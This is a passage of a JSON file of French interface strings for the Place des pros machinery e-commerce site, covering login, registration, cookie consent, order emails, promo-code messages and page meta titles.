envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas !","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce 